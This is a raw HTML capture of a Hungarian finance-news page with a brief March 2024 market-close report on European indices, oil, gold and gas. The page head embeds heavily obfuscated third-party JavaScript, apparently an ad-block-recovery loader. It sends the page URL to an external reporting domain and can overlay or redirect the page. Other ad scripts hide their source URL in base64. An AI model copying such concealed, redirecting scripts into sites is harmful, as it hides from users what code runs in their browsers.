

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profitline.hu/vegyesen-zartak-a-nyugat-europai-tozsdek-459322
body_size: 21215
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="hu">
    <head>
	<meta charset="utf-8">
	<title>Vegyesen zártak a nyugat-európai tőzsdék - ProfitLine.hu</title>

	<meta content="width=device-width, initial-scale=1.0" name="viewport">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta http-equiv="refresh" content="600">

	<meta content="Vegyes kezdést követően vegyesen zárták a kereskedést a vezető nyugat-európai tőzsdék hétfőn." name="description">
	<meta content="" name="keywords">

	<meta name="robots" content="index,follow" >
	<meta name="distribution" content="Global" >
	<meta name="revisit-after" content="1 Week" >
	<meta name="rating" content="General" >
	<meta name="doc-type" content="Web Page" >

	<meta name="twitter:card" content="summary">
	<meta name="twitter:title" content="Vegyesen zártak a nyugat-európai tőzsdék">
	<meta name="twitter:description" content="Vegyes kezdést követően vegyesen zárták a kereskedést a vezető nyugat-európai tőzsdék hétfőn.">
	<meta name="twitter:creator" content="@szamoldki_hu">
	<meta name="twitter:image" content="/upload/file/62776/orig.webp">

	<meta property="og:title" content="Vegyesen zártak a nyugat-európai tőzsdék" />
	<meta property="og:type" content="article" />
	<meta property="og:url" content="https://profitline.hu/vegyesen-zartak-a-nyugat-europai-tozsdek-459322" />
	<meta property="og:image" content="https://profitline.hu/upload/file/62776/orig.webp" />
	<meta property="og:description" content="Vegyes kezdést követően vegyesen zárták a kereskedést a vezető nyugat-európai tőzsdék hétfőn." />
	<meta property="og:site_name" content="ProfitLine.hu" />
	
		<meta property="article:published_time" content="2024-03-04T19:00:00+01:00" />
		
	<link rel="canonical" href="https://profitline.hu/vegyesen-zartak-a-nyugat-europai-tozsdek-459322" />

	<link rel="icon" href="/assets/images/logo.png"  type="image/vnd.microsoft.icon">

	<link rel="shortcut icon" href="favicon.ico">

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">

	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->

	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&amp;subset=latin-ext" rel="stylesheet">
	<link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700,300&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<!--<link rel="stylesheet" href="/assets/js/jquery.cookiebar/jquery.cookiebar.css">-->
	<link rel="stylesheet" href="/assets/css/font-awesome-4.6.3/css/font-awesome.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-js-develop/dist/chartist.min.css">
	<link rel="stylesheet" href="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.css">

		<link rel="stylesheet" href="/assets/css/site.css?ts=1767782945">
		<link rel="stylesheet" href="/assets/css/responsive.css?ts=1749102107">

			
		
		


	<script type="text/javascript" src="//gemhu.adocean.pl/files/js/ado.js"></script>
	<script type="text/javascript">
	    /* (c)AdOcean 2003-2019 */
	    if (typeof ado !== "object") {
		ado = {};
		ado.config = ado.preview = ado.placement = ado.master = ado.slave = function () {
		};
	    }
	    ado.config({mode: "old", xml: false, consent: true, characterEncoding: true});
	    ado.preview({enabled: true});
	</script>



		
		
	
		
	 
 <script>
var todayDate = new Date().toISOString().slice(0, 10).replace(/-/g,'');
var script = document.createElement('script');
script.src = 'https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=' + todayDate;
script.async = true;
document.head.appendChild(script);
</script>
 
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	    (adsbygoogle = window.adsbygoogle || []).push({
		google_ad_client: "ca-pub-8809360823023723",
		enable_page_level_ads: true	    });
	</script>
	  


	<script>
	    (function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
		    (i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	    })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	    ga('create', 'UA-3336902-3', 'auto');
	    ga('send', 'pageview');

	    function activateBanner(a){
		return true;
	    }

	</script>	

    

	<!-- Google Tag Manager -->
	<!--script>(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start':
			    new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],
			j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src =
			'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	    })(window, document, 'script', 'dataLayer', 'GTM-MH4V35J');</script-->
	<!-- End Google Tag Manager -->    




<script type="text/javascript">
/*var _nAdzq=_nAdzq||[];(function(){
_nAdzq.push(["setIds","756f727146e6d7bd"]);
var e="https://notifpush.com/scripts/";
var t=document.createElement("script");
t.type="text/javascript";
t.defer=true;
t.async=true;
t.src=e+"nadz-sdk.js";
var s=document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(t,s)})();*/
</script>	

	<script async src="https://cdn.boulder-collide.com/ktz71l/291ivlmp0/y03hq8867vuq867/kpyp0.go"></script>

<script data-sdk="l/1.1.10" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8"></script>
<script nowprocket>(function(){function t(o,e){const r=n();return(t=function(t,n){return r[t-=274]})(o,e)}function n(){const t=['/loader.min.js"]',"querySelectorAll","script","&error=","1041729sGNZrN","none","href","as_","695886oFhNeq","display","onLine","outerHTML","host","currentScript","776133CHkIde","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","searchParams","4CPNLMC","/loader.min.js","Fallback Failed","as_index","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","getBoundingClientRect","remove","2903385ojeMxQ","data","979nElMvO","link,style","Script not found","split","removeEventListener","as_modal_loaded","reload","location","POST","length","_fa_","&domain=","hostname","check","height","url","text","message","appendChild","rtt","recovery","addEventListener","createElement","Failed to load script: ","from","loader-check","write",'script[src*="//',"width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","width","name","toString","now","error","value","connection","setItem","iframe","concat","style","querySelector","https://report.error-report.com/modal?eventId=&error=","last_bfa_at","contains","map","getComputedStyle","localStorage","attributes","documentElement","type","3576GFFgeS","loader_light","close-error-report","https://error-report.com/report","6CCAqJj","107570gdRgUl","append","title","7686ZQbswB","btoa","https://report.error-report.com/modal?eventId=","charCodeAt","setAttribute","&url=","6617576qCpBeo","src","https://","textContent","Cannot find currentScript","forEach"];return(n=function(){return t})()}(function(){const o=t,e=n();for(;;)try{if(592521===parseInt(o(277))/1+parseInt(o(353))/2*(-parseInt(o(287))/3)+-parseInt(o(290))/4*(-parseInt(o(297))/5)+parseInt(o(281))/6+-parseInt(o(363))/7+parseInt(o(349))/8*(-parseInt(o(357))/9)+parseInt(o(354))/10*(parseInt(o(299))/11))break;e.push(e.shift())}catch(t){e.push(e.shift())}})(),(()=>{"use strict";const n=t,o=n=>{const o=t;let e=0;for(let t=0,r=n[o(308)];t<r;t++)e=(e<<5)-e+n[o(360)](t),e|=0;return e},e=class{static[n(312)](){const t=n;var e,r;let c=arguments[t(308)]>0&&void 0!==arguments[0]?arguments[0]:t(319),a=!(arguments[t(308)]>1&&void 0!==arguments[1])||arguments[1];const i=Date[t(331)](),s=i-i%864e5,d=s-864e5,l=s+864e5,u=t(280)+o(c+"_"+s),w=t(280)+o(c+"_"+d),h=t(280)+o(c+"_"+l);return u!==w&&u!==h&&w!==h&&!(null!==(e=null!==(r=window[u])&&void 0!==r?r:window[w])&&void 0!==e?e:window[h])&&(a&&(window[u]=!0,window[w]=!0,window[h]=!0),!0)}};function r(o,e){const r=n;try{window[r(345)][r(335)](window[r(306)][r(285)]+r(309)+btoa(r(341)),Date[r(331)]()[r(330)]())}catch(t){}try{!async function(n,o){const e=r;try{if(await async function(){const n=t;try{if(await async function(){const n=t;if(!navigator[n(283)])return!0;try{await fetch(location[n(279)])}catch(t){return!0}return!1}())return!0;try{if(navigator[n(334)][n(318)]>1e3)return!0}catch(t){}return!1}catch(t){return!1}}())return;const r=await async function(n){const o=t;try{const t=new URL(o(352));t[o(289)][o(355)](o(348),o(350)),t[o(289)][o(355)](o(356),""),t[o(289)][o(355)](o(316),n),t[o(289)][o(355)](o(314),location[o(279)]);const e=await fetch(t[o(279)],{method:o(307)});return await e[o(315)]()}catch(t){return o(332)}}(n);document[e(274)](e(300))[e(368)]((t=>{const n=e;t[n(296)](),t[n(366)]=""}));let a=!1;window[e(320)](e(316),(t=>{const n=e;n(304)===t[n(298)]&&(a=!0)}));const i=document[e(321)](e(336));i[e(364)]=e(359)[e(337)](r,e(276))[e(337)](btoa(n),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])),i[e(361)](e(338),e(327)),document[e(347)][e(317)](i);const s=t=>{const n=e;n(351)===t[n(298)]&&(i[n(296)](),window[n(303)](n(316),s))};window[e(320)](e(316),s);const d=()=>{const t=e,n=i[t(295)]();return t(278)!==window[t(344)](i)[t(282)]&&0!==n[t(328)]&&0!==n[t(313)]};let l=!1;const u=setInterval((()=>{if(!document[e(342)](i))return clearInterval(u);d()||l||(clearInterval(u),l=!0,c(n,o))}),1e3);setTimeout((()=>{a||l||(l=!0,c(n,o))}),3e3)}catch(t){c(n,o)}}(o,e)}catch(t){c(o,e)}}function c(t,o){const e=n;try{const n=atob(e(294));confirm(n)?location[e(279)]=e(340)[e(337)](btoa(t),e(310))[e(337)](o,e(362))[e(337)](btoa(location[e(279)])):location[e(305)]()}catch(t){location[e(279)]=e(288)[e(337)](o)}}(()=>{const t=n,o=n=>t(322)[t(337)](n);let c="";try{var a,i;null===(a=document[t(286)])||void 0===a||a[t(296)]();const n=null!==(i=function(){const n=t,o=n(293)+window[n(358)](window[n(306)][n(311)]);return window[o]}())&&void 0!==i?i:0;if(!e[t(312)](t(324),!1))return;const s="html-load.com,fb.html-load.com,content-loader.com,fb.content-loader.com"[t(302)](",");c=s[0];const d=document[t(339)](t(326)[t(337)](s[n],t(369)));if(!d)throw new Error(t(301));const l=Array[t(323)](d[t(346)])[t(343)]((n=>({name:n[t(329)],value:n[t(333)]})));if(n+1<s[t(308)])return function(n,o){const e=t,r=e(293)+window[e(358)](window[e(306)][e(311)]);window[r]=o}(0,n+1),void function(n,o){const e=t;var r;const c=document[e(321)](e(275));o[e(368)]((t=>{const n=e;let{name:o,value:r}=t;return c[n(361)](o,r)})),c[e(361)](e(364),e(365)[e(337)](n,e(291))),document[e(325)](c[e(284)]);const a=null===(r=document[e(286)])||void 0===r?void 0:r[e(284)];if(!a)throw new Error(e(367));document[e(325)](a)}(s[n+1],l);r(o(t(292)),c)}catch(n){try{n=n[t(330)]()}catch(t){}r(o(n),c)}})()})();})();</script>	


    </head>
    <body>

	
<div id="fb-root"></div>
<div id="pmm-sticky" style=""></div><script src="https://ads.richmedia.cz/js/pmm-profitline.js"></script>

<script async defer crossorigin="anonymous" src="https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v12.0&appId=165381283525041&autoLogAppEvents=1" nonce="S5ksik4z"></script>	

	
	

	<!-- Google Tag Manager (noscript) -->
	<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MH4V35J"
			  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
	<!-- End Google Tag Manager (noscript) -->	




<header class="">

    <div class="header_bg">

        <div class="header_top hidden-xs">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 header_nameday">2026. február 3., kedd - Balázs</div>
                    <div class="col-md-4 header_search">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                    <div class="col-md-2 header_login"><a href="/user/login" class="btn btn-success">Belépés</a></div>
                </div>
            </div>
        </div>

        <div class="header_middle">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="logo ">
                            <a href="/" title="Gazdasági hírek">ProfitLine.hu</a>
                        </div>
                    </div>
                    <div class="col-md-8 header_banner_ hidden-sm hidden-xs">
                        <div class="banner_box"><div id="Profitline_cikk_superleaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_superleaderboard_top_1');</script></div>
</div>                                            </div>
                </div>
            </div>
        </div>

    </div>

    <div class="header_bot">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <nav class="navbar">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Menü</span>
                                <span class="fa fa-navicon"></span>
                            </button>
                        </div>
                        <div id="navbar" class="collapse navbar-collapse">
                            <div class="logo_small hidden"><a href="/" title="Gazdasági hírek">ProfitLine.hu</a></div>
                            <ul>
                                                                    <li><a href="/hirek">Hírek</a></li>

                                    
                                                                    <li><a href="/piacok">Tőzsde</a></li>

                                                                            				    <li class="hidden-md"><a href="/kriptovalutak">Kriptovaluta</a></li>
                                    
                                                                    <li><a href="/nyugdij">Nyugdíj</a></li>

                                    
                                                                    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>

                                    
                                                                    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>

                                    
                                                                <li><a href="/bubor">BUBOR</a></li>
                                <li><a href="/birs">BIRS</a></li>
                                <li><a href="/kalkulatorok">Kalkulátorok</a></li>
                            </ul>
                        </div>
                    </nav>
                </div>
                <div class="col-lg-2 hidden-lg hidden-md hidden-sm hidden-xs">
                    <div class="header_search2 hidden-xs">
                        <form method="get" action="/kereses" name="search_form">
                            <div class="input-group">
                                <input type="text" name="s" value="" class="form-control" placeholder="Keresés">
                                <span class="input-group-btn">
                                    <button class="btn btn-default" type="submit"><span class="fa fa-search"></span></button>
                                </span>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

</header>

    <div class="header_kripto">
	    <script src="https://widgets.coingecko.com/gecko-coin-price-marquee-widget.js"></script>
	    <gecko-coin-price-marquee-widget locale="en" outlined="true" coin-ids="" initial-currency="usd"></gecko-coin-price-marquee-widget>	
    </div>

 




<div class="container " id="main_container"> 


        
    

    <div class="banner_box"><div id="Profitline_cikk_leaderboard_top_1"><script type="text/javascript">activateBanner('Profitline_cikk_leaderboard_top_1');</script></div>
</div>




        

    <div class="breadcrumb"><a href="https://profitline.hu/" title="Gazdasági hírek">Kezdőoldal</a> &nbsp;//&nbsp; <a href="https://profitline.hu/hirek">Hírek</a> &nbsp;//&nbsp; Vegyesen zártak a nyugat-európai tőzsdék</div>
     


     

     


    

    
    <div class="visible-xs visible-sm">
            </div>



    <div class="row" id="main_row">

        <!-- left_col -->
        <div class="col-md-8" id="left_col">
            


<div class="article_page">

    <div class="general_box">

	    	<h1>
	    	    <strong>Vegyesen zártak a nyugat-európai</strong> tőzsdék	    	</h1>
	
	    	<div class="article_date">2024. 03. 04. 19:00</div>
	
	
    	
	
	<div class="article_text">
	    	    <span class="article-lead"><strong>Vegyes kezdést követően vegyesen zárták a kereskedést a vezető nyugat-európai tőzsdék hétfőn.</strong></span>
    	    <br />
	    <div class="banner_box"><div id="Profitline_cikk_normal_content_1"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_1');</script></div></div>	    <br />
	     


	    
		
		    <div class="image_left">
			<img src="/upload/file/62776/orig.webp" alt="Vegyesen zártak a nyugat-európai tőzsdék" class="img-responsive">
			<div class="news_item_pic_plus"></div>
		    </div>

		
			    <p>A londoni FTSE-100 mutat&oacute; 0,55 sz&aacute;zal&eacute;k, a frankfurti DAX-index 0,03 sz&aacute;zal&eacute;k m&iacute;nusszal z&aacute;rt, a p&aacute;rizsi CAC-40 index 0,28 sz&aacute;zal&eacute;kkal erős&ouml;d&ouml;tt. Az eur&oacute;&ouml;vezeti EuroStoxx50 index 0,32 sz&aacute;zal&eacute;kkal emelkedett.</p>

<p>Az eur&oacute;pai tőzsdez&aacute;r&aacute;s ut&aacute;n (18.15 &oacute;ra k&ouml;r&uuml;l) New Yorkban a Dow Jones ipari &aacute;tlag 0,18 sz&aacute;zal&eacute;kos, az S&P 500-as index 0,01 sz&aacute;zal&eacute;kos m&iacute;nuszban, a Nasdaq-piac &ouml;sszetett mutat&oacute;ja pedig 0,16 sz&aacute;zal&eacute;kos vesztes&eacute;ggel &aacute;llt.</p>

<p>Az &eacute;szaki-tengeri Brent olajfajta &aacute;ra hord&oacute;nk&eacute;nt 0,87 doll&aacute;rral (1,04 sz&aacute;zal&eacute;kkal) 82,68 doll&aacute;rra esett.</p>

<p>Az arany &aacute;ra unci&aacute;nk&eacute;nt 1,44 sz&aacute;zal&eacute;kkal (30,10 doll&aacute;rral) 2125,80 doll&aacute;rra ment fel.</p>

<p>Az eur&oacute;pai g&aacute;z&aacute;r emelkedett.&nbsp; A TTF holland g&aacute;ztőzsd&eacute;n a legk&ouml;zelebbi, &aacute;prilisi hat&aacute;ridős jegyz&eacute;s&eacute;ben 1 megawatt&oacute;ra 26,695 eur&oacute;n z&aacute;rt, ami 3,433 sz&aacute;zal&eacute;kkal magasabb előző napi z&aacute;r&oacute;&eacute;rt&eacute;k&eacute;n&eacute;l. A g&aacute;z&aacute;r h&aacute;rom h&oacute;napja 38,05 eur&oacute;n, egy &eacute;ve 47,53 eur&oacute;n z&aacute;rt.</p>

<div id="contact_modal_1" class="modal contact_modal fade bs-example-modal-lg sponsor_modal" data-backdrop="static" data-keyboard="false" tabindex="10" role="dialog">
    <div class="modal-dialog modal-lg">
	<div class="modal-content">

	    <div class="modal-header">
		<button type="button" class="close" data-dismiss="modal" aria-label="Bezár"><span aria-hidden="true">&times;</span></button>
		<h4 class="modal-title">Érdekel, tájékoztatást kérek!</h4>
	    </div>

	    <div class="modal-body contact_modal_content">
		<div class="row">

		    <div class="col-md-6">
			<form role="form" method="post" action="/contacts/user_contact" id="user_contact_form_1" autocomplete="off" class="user_contact_form">
			    <input type="hidden" name="legal_text" value="Ha érdekli a befektetés, adja meg adatait!" />
			    <input type="hidden" name="contact_box" value="1" />
			    <input type="hidden" name="termek_id" value="" />
			    <div class="form-body">
                                <div class="input-group">
				    <input name="name" class="form-control lead_validate_input" value="" type="text" placeholder="Név" required="required">
				</div>												 

				<div class="input-group">
				    <input name="email" class="form-control lead_validate_input" value="" type="email" placeholder="Email Cím" required="required">
				</div>												 

				<div class="input-group">
				    <input name="telephone" class="form-control lead_validate_input" value="" type="text" placeholder="Telefonszám" required="required">
				</div>		

				<div class="input-group">
				    <input name="zip" class="form-control zip lead_validate_input"  type="text" placeholder="Irányítószám" maxlength="4" required="required">
				</div>		

				<div class="form-group">
				    <div class="col-md-12">
					<div class="checkbox">
					    <label>
						<input name="over16" value="1" type="checkbox" required="">
						Elmúltam 16 éves
					    </label>
					</div>
					<div class="checkbox">
					    <label>
						<input name="accept_privacy" value="1" type="checkbox" required="">
						A megadott személyes adatok kezeléséhez hozzájárulok, az <a href="/joginyilatkozat-adatvedelem-185514" target="_blank">Adatvédelmi nyilatkozatban</a> foglaltakat elfogadom.
					    </label>
					</div>
					<div class="checkbox">
					    <label>
						<input name="newsletter" value="1" type="checkbox">
						Szeretnék befektetési tippeket, Hírlevelet kapni
					    </label>
					</div>
				    </div>
				</div>
				
				<button class="blue_btn_send_from btn btn-primary" type="submit">
				    MEHET!
				    <span class="icon_hand_left"></span>
				</button>

			    </div>	
			    <input type="hidden" name="legal_text" value="Különös tekintettel az Európai Parlament és a Tanács 2016/679 Rendeletében („Általános Adatvédelmi Rendelet” vagy „GDPR”) foglaltakra valamint az információs önrendelkezési jogról és az információszabadságról szóló 2011. évi CXII. törvény („Infotv.”) szerint személyes adataim jelen weboldalon történő megadásával hozzájárulok ahhoz, hogy adataimat a ProfitLine.hu kezelje. Továbbá hozzájárulok ahhoz, hogy megadott személyes adataimat a ProfitLine.hu a Partnereink menüpontban feltüntetett szolgáltató partnerei részére továbbítsa további egyeztetés, tájékoztatás, kapcsolatfelvétel céljából.">
			</form>
		    </div>

		    <div class="col-md-6 lead_text">
			Ha érdekli a befektetés, adja meg adatait!
						Miért édemes Önnek regisztrálni, és mi fog történni?
			<ul>
			    <li>Mi a pénzhez értünk, segítünk Önnek pénzügyeiben.</li>
			    <li>A megadott elérhetőségeken szakértőink megkeresik Önt.</li>
			    <li>Kollégáink válaszolnak pénzügyi kérdéseire.</li>
			    <li>Szakértőink segítenek Önnek befektetési döntéseiben, információt adunk döntéseihez.</li>
			    <li>Segítségünkkel számos pénzügyi konstrukciót elérhet (állampapírok, deviza, hazai- és külföldi részvénypiacok, befektetési alapok stb).</li>
			    <li>A tanácsadás díjmentes.</li>
			</ul>
			
		    </div>

		</div>

		<div class="row">
		    <div class="col-md-12">
			<br /><br />
			<div class="legal_text">
			    Különös tekintettel az Európai Parlament és a Tanács 2016/679 Rendeletében („Általános Adatvédelmi Rendelet” vagy „GDPR”) foglaltakra valamint az információs önrendelkezési jogról és az információszabadságról szóló 2011. évi CXII. törvény („Infotv.”) szerint személyes adataim jelen weboldalon történő megadásával hozzájárulok ahhoz, hogy adataimat a ProfitLine.hu kezelje. Továbbá hozzájárulok ahhoz, hogy megadott személyes adataimat a ProfitLine.hu a Partnereink menüpontban feltüntetett szolgáltató partnerei részére továbbítsa további egyeztetés, tájékoztatás, kapcsolatfelvétel céljából.			</div>
		    </div>
		</div>

		<div class="lead_success_text hidden">
		    _lead_text_contact_box_1		</div>

	    </div>
	</div>
    </div>

</div>

<div class="contact_modal_btn">
    <button type="button" class="btn btn-success btn-lg" data-toggle="modal" data-target="#contact_modal_1">
	Érdekel, tájékoztatást kérek!    </button>
</div>

	    <div class="clearfix"></div>
	    
	    
	    <div class="fb_like_buttons">
		<div class="fb-like" data-href="" data-layout="button_count" data-action="recommend" data-size="large" data-show-faces="true" data-share="true"></div>
	    </div>
	    <div class="clearfix"></div>
	    
<!--profitline_hu_native-->
<script id="CF_ZHHSDM88" type="text/javascript">
  (function() {
    var t = document.getElementById("CF_ZHHSDM88");
    var scr = document.createElement("script");
    scr.async = true;
    scr.dataset.zone = "profitline_hu_native";
    scr.src = atob("aHR0cHM6Ly9jZnVzaW9uLWludGVybmV0LmNvbS9jbGllbnQtdjItMS0wLmpz");
    t.parentNode.insertBefore(scr, t);
    t.parentNode.removeChild(t);
  })();
</script>

	</div>


	
	
	
	
	
	
	
	
	

	
	
	
	
	
	

	
	
	

	
	
	
    </div>
    
    <div data-gz-block="89b69aea-17d6-4c24-842c-9ccabaefd30a"></div>

    <div class="banner_box"><div id="Profitline_cikk_normal_content_2"><script type="text/javascript">activateBanner('Profitline_cikk_normal_content_2');</script></div>
</div>
<!--    <div class="general_box">
	<h3 class="title">Hozzászólások</h3>
	<div class="fb-comments" data-href="https://profitline.hu/vegyesen-zartak-a-nyugat-europai-tozsdek-459322" data-numposts="20" data-width="100%"></div>

		
    </div>-->

    <div class="general_box">
	<div class="news_list">
	        	    <div class="news_item">


    		<h2><a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" title="Öt trend, ami 2026-ban a kiskereskedelmet formálja"><strong>Öt trend, ami 2026-ban a kiskereskedelmet</strong> formálja</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103">
					<img src="/upload/file/71365/orig.webp" alt="Öt trend, ami 2026-ban a kiskereskedelmet formálja" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				2026 fordulópont lehet a kiskereskedelemben. A Deloitte 2026 Retail Industry Global Outlook felmérése során megkérdezett vezetők 96 százaléka árbevétel-növekedést vár, miközben a piaci alkalmazkodóképességet egyre inkább az AI-vezérelt kereskedelem, a marketing újragondolása, az ellátási láncok átépítése és a szigorúbb költségfegyelem határozza meg. A Deloitte szakértői úgy látják, hogy idén öt, egymással összefüggő trend formálja át a kiskereskedelmet: a tartóssá váló értékorientált vásárlás, az AI szerepének növekedése a kereskedelemben, az AI-korszakra szabott marketing és ügyfélélmény, az ellátási láncok újratervezése, valamint a pénzügyi ellenállóképesség és az árrésfegyelem.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 16:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/ot-trend-ami-2026-ban-a-kiskereskedelmet-formalja-483103" title="Öt trend, ami 2026-ban a kiskereskedelmet formálja" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" title="Tovább erősíti stratégiai együttműködését a Richter és a Fuji"><strong>Tovább erősíti stratégiai együttműködését</strong> a Richter és a Fuji</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102">
					<img src="/upload/file/61456/orig.webp" alt="Tovább erősíti stratégiai együttműködését a Richter és a Fuji" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				Bővíti és tovább erősíti hosszú távú stratégiai együttműködését a Richter Gedeon Nyrt. és a Fuji Pharma Co., Ltd. - tette közzé a Richter a Budapesti Értéktőzsde (BÉT) honlapján kedden.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 15:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/tovabb-erositi-strategiai-egyuttmukodeset-a-richter-es-a-fuji-483102" title="Tovább erősíti stratégiai együttműködését a Richter és a Fuji" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" title="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k"><strong>Czomba Sándor: 4 milliárd forintból növelhetik</strong> kapacitásaikat a hazai kkv-k</a></h2>
    		<div class="row news_item_row">
						    <div class="col-md-4">
				<div class="news_item_pic">
				    <a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101">
					<img src="/upload/file/60018/orig.webp" alt="Czomba Sándor: 4 milliárd forintból növelhetik kapacitásaikat a hazai kkv-k" class="img-responsive">
				    </a>
				    <div class="news_item_pic_plus"><a href="/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101">Megnéz</a></div>
				</div>
			    </div>
			        		    <div class="col-md-8">
    			<div class="news_item_text">
				A hazai mikro-, kis-, és középvállalkozások már pályázhatnak a „KKV kapacitásbővítő támogatás 3.0” programra, mellyel közel 2,5 millió forintos támogatásban részesülhetnek minden új munkavállaló felvétele esetén. A kormány mindent megtesz annak érdekében, hogy a foglalkoztatás továbbra is magas szinten maradjon hazánkban.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 02. 03. 15:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/czomba-sandor-4-milliard-forintbol-novelhetik-kapacitasaikat-a-hazai-kkv-k-483101" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
